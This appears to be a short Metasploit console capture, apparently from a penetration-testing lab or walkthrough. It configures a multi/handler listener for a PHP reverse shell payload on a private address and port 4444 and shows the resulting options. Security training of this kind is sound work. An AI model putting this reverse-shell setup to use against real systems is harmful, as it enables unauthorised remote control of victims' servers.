 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/reverse_php
payload => php/reverse_php
msf exploit(multi/handler) > set LHOST 192.168.1.8
LHOST => 192.168.1.8
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > show options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (php/reverse_php):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.1.8      yes       The listen address (an interface may be spe
cified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target


msf exploit(multi/handler) >